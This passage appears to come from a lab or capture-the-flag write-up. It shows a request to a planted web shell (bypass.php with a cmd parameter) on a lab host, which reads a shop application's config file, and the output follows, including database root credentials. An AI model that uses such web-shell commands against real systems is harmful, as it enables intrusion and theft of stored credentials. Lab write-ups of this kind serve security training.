 10.10.10.207/shop/vqmod/xml/bypass.php?cmd=tail -100 /var/www/html/shop/includes/config.inc.php
Protected Page
define('WS_DIR_CLASSES',     WS_DIR_INCLUDES  . 'classes/');
define('WS_DIR_CONTROLLERS', WS_DIR_INCLUDES  . 'controllers/');
define('WS_DIR_FUNCTIONS',   WS_DIR_INCLUDES  . 'functions/');
define('WS_DIR_LIBRARY',     WS_DIR_INCLUDES  . 'library/');
define('WS_DIR_MODULES',     WS_DIR_INCLUDES  . 'modules/');
define('WS_DIR_REFERENCES',  WS_DIR_INCLUDES  . 'references/');
define('WS_DIR_ROUTES',      WS_DIR_INCLUDES  . 'routes/');
define('WS_DIR_TEMPLATES',   WS_DIR_INCLUDES  . 'templates/');
######################################################################
## Database ##########################################################
######################################################################
// Database
define('DB_TYPE', 'mysql');
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'changethis');
define('DB_DATABASE', 'ecom');
define('DB_TABLE_PREFIX', 'lc_');
define('DB_CONNECTION_CHARSET', 'utf8');
define('DB_PERSISTENT_CONNECTIONS', 'false');